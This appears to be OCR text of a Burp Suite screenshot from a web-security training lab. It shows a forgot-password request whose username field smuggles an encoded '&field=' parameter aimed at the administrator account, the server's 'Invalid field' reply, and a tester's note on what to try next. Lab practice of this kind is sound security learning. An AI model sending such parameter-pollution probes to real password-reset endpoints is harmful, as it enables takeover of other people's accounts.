 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.7.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
forgotPassword.js GET forgot-password POST forgot-password field × +
Send Cancel < > Burp AI Target: https://0a9200d7033c099b812552e
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a9200d7033c099b812552eb00b00041.web-security-academy.net
3 Cookie: session=tDADyD2Z8tW19Zg696TqOPxOCLaYyxdg
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9200d7033c099b812552eb00b00041.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 78
11 Origin: https://0a9200d7033c099b812552eb00b00041.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=8c9sPfQwJPkBkUGyn6iRZmMkptve5WJe&username=administrator%26field=jpt_value
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 58
6
7 {
"type":"ClientError",
"code":400,
"error":"Invalid field."
}
here invalid field probably means
the value, so what happens if we send
valid key for eg ( username or email ).
Search 0 highlights
Done
Event log All issues